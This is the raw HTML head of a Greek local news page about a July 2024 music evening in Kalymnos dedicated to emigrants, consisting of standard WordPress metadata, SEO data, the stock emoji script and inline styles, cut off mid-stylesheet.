

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/2024/07/%CE%BC%CE%AF%CE%B1-%CF%85%CF%80%CE%AD%CF%81%CE%BF%CF%87%CE%B7-%CE%BC%CE%BF%CF%85%CF%83%CE%B9%CE%BA%CE%AE-%CE%B2%CF%81%CE%B1%CE%B4%CE%B9%CE%AC-%CF%83%CF%84%CE%BF-%CE%B1%CE%BD%CE%BF%CE%B9%CF%87%CF%84/
body_size: 46288
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_9 is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>file</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_9 template not found. Did you disable a tagDiv plugin?<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>Μία υπέροχη μουσική βραδιά στο ανοιχτό Θέατρο Χώρας αφιερωμένη στους ξενιτεμένους &quot;Ο Μισεμός είναι καημός&quot; από το &quot;ΑΜΟΝΙ&quot; σε συνδιοργάνωση με το Επαρχείο Καλύμνου (video) - kalymnos-news.gr</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kalymnos-news.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://kalymnos-news.gr/wp-content/uploads/2018/12/favicon.png"><meta name="theme-color" content="#f7f7f7">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://kalymnos-news.gr/2024/07/μία-υπέροχη-μουσική-βραδιά-στο-ανοιχτ/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Μία υπέροχη μουσική βραδιά στο ανοιχτό Θέατρο Χώρας αφιερωμένη στους ξενιτεμένους &quot;Ο Μισεμός είναι καημός&quot; από το &quot;ΑΜΟΝΙ&quot; σε συνδιοργάνωση με το Επαρχείο Καλύμνου (video) - kalymnos-news.gr" />
	<meta name="twitter:description" content="Μία υπέροχη μουσική βραδιά στο ανοιχτό Θέατρο Χώρας αφιερωμένη στους ξενιτεμένους &#8220;Ο Μισεμός είναι καημός&#8221; από το Σύλλογο Φίλων της Τέχνης και του πολιτισμού &#8220;ΑΜΟΝΙ&#8221; σε συνδιοργάνωση με το Επαρχείο Καλύμνου, την Κυριακή 21 Ιουλίου 2024. Ένα όμορφο μουσικό ταξίδι με τις υπέροχες μουσικές των καταξιωμένων καλλιτεχνών. Γιώργος Πούλος μπουζούκι, Γιάννης Γιακουμάκης κλασική κιθάρα, Γιώργος [&hellip;]" />
	<meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-093.jpg" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="kalymnos-news.gr" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="6 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kalymnos-news.gr/2024/07/%ce%bc%ce%af%ce%b1-%cf%85%cf%80%ce%ad%cf%81%ce%bf%cf%87%ce%b7-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b2%cf%81%ce%b1%ce%b4%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84/#article","isPartOf":{"@id":"https://kalymnos-news.gr/2024/07/%ce%bc%ce%af%ce%b1-%cf%85%cf%80%ce%ad%cf%81%ce%bf%cf%87%ce%b7-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b2%cf%81%ce%b1%ce%b4%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84/"},"author":{"name":"kalymnos-news.gr","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f"},"headline":"Μία υπέροχη μουσική βραδιά στο ανοιχτό Θέατρο Χώρας αφιερωμένη στους ξενιτεμένους &#8220;Ο Μισεμός είναι καημός&#8221; από το &#8220;ΑΜΟΝΙ&#8221; σε συνδιοργάνωση με το Επαρχείο Καλύμνου (video)","datePublished":"2024-07-22T05:38:21+00:00","dateModified":"2024-07-22T05:39:47+00:00","mainEntityOfPage":{"@id":"https://kalymnos-news.gr/2024/07/%ce%bc%ce%af%ce%b1-%cf%85%cf%80%ce%ad%cf%81%ce%bf%cf%87%ce%b7-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b2%cf%81%ce%b1%ce%b4%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84/"},"wordCount":11,"publisher":{"@id":"https://kalymnos-news.gr/#organization"},"image":{"@id":"https://kalymnos-news.gr/2024/07/%ce%bc%ce%af%ce%b1-%cf%85%cf%80%ce%ad%cf%81%ce%bf%cf%87%ce%b7-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b2%cf%81%ce%b1%ce%b4%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-093.jpg","articleSection":["Ειδήσεις από Κάλυμνο και γύρω νησιά"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://kalymnos-news.gr/2024/07/%ce%bc%ce%af%ce%b1-%cf%85%cf%80%ce%ad%cf%81%ce%bf%cf%87%ce%b7-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b2%cf%81%ce%b1%ce%b4%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84/","url":"https://kalymnos-news.gr/2024/07/%ce%bc%ce%af%ce%b1-%cf%85%cf%80%ce%ad%cf%81%ce%bf%cf%87%ce%b7-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b2%cf%81%ce%b1%ce%b4%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84/","name":"Μία υπέροχη μουσική βραδιά στο ανοιχτό Θέατρο Χώρας αφιερωμένη στους ξενιτεμένους \"Ο Μισεμός είναι καημός\" από το \"ΑΜΟΝΙ\" σε συνδιοργάνωση με το Επαρχείο Καλύμνου (video) - kalymnos-news.gr","isPartOf":{"@id":"https://kalymnos-news.gr/#website"},"primaryImageOfPage":{"@id":"https://kalymnos-news.gr/2024/07/%ce%bc%ce%af%ce%b1-%cf%85%cf%80%ce%ad%cf%81%ce%bf%cf%87%ce%b7-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b2%cf%81%ce%b1%ce%b4%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84/#primaryimage"},"image":{"@id":"https://kalymnos-news.gr/2024/07/%ce%bc%ce%af%ce%b1-%cf%85%cf%80%ce%ad%cf%81%ce%bf%cf%87%ce%b7-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b2%cf%81%ce%b1%ce%b4%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-093.jpg","datePublished":"2024-07-22T05:38:21+00:00","dateModified":"2024-07-22T05:39:47+00:00","breadcrumb":{"@id":"https://kalymnos-news.gr/2024/07/%ce%bc%ce%af%ce%b1-%cf%85%cf%80%ce%ad%cf%81%ce%bf%cf%87%ce%b7-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b2%cf%81%ce%b1%ce%b4%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://kalymnos-news.gr/2024/07/%ce%bc%ce%af%ce%b1-%cf%85%cf%80%ce%ad%cf%81%ce%bf%cf%87%ce%b7-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b2%cf%81%ce%b1%ce%b4%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/2024/07/%ce%bc%ce%af%ce%b1-%cf%85%cf%80%ce%ad%cf%81%ce%bf%cf%87%ce%b7-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b2%cf%81%ce%b1%ce%b4%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84/#primaryimage","url":"https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-093.jpg","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2024/07/viber_image_2024-07-21_23-15-57-093.jpg","width":1000,"height":750},{"@type":"BreadcrumbList","@id":"https://kalymnos-news.gr/2024/07/%ce%bc%ce%af%ce%b1-%cf%85%cf%80%ce%ad%cf%81%ce%bf%cf%87%ce%b7-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b2%cf%81%ce%b1%ce%b4%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kalymnos-news.gr/"},{"@type":"ListItem","position":2,"name":"Μία υπέροχη μουσική βραδιά στο ανοιχτό Θέατρο Χώρας αφιερωμένη στους ξενιτεμένους &#8220;Ο Μισεμός είναι καημός&#8221; από το &#8220;ΑΜΟΝΙ&#8221; σε συνδιοργάνωση με το Επαρχείο Καλύμνου (video)"}]},{"@type":"WebSite","@id":"https://kalymnos-news.gr/#website","url":"https://kalymnos-news.gr/","name":"kalymnos-news.gr","description":"Ενημέρωση για την Κάλυμνο και τα γύρω νησιά","publisher":{"@id":"https://kalymnos-news.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kalymnos-news.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://kalymnos-news.gr/#organization","name":"kalymnos-news.gr","url":"https://kalymnos-news.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/logo/image/","url":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","width":979,"height":181,"caption":"kalymnos-news.gr"},"image":{"@id":"https://kalymnos-news.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kalymnos-newsgr-621923184654193","https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg"]},{"@type":"Person","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f","name":"kalymnos-news.gr","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","caption":"kalymnos-news.gr"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων kalymnos-news.gr &raquo; Μία υπέροχη μουσική βραδιά στο ανοιχτό Θέατρο Χώρας αφιερωμένη στους ξενιτεμένους &#8220;Ο Μισεμός είναι καημός&#8221; από το &#8220;ΑΜΟΝΙ&#8221; σε συνδιοργάνωση με το Επαρχείο Καλύμνου (video)" href="https://kalymnos-news.gr/2024/07/%ce%bc%ce%af%ce%b1-%cf%85%cf%80%ce%ad%cf%81%ce%bf%cf%87%ce%b7-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b2%cf%81%ce%b1%ce%b4%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kalymnos-news.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: 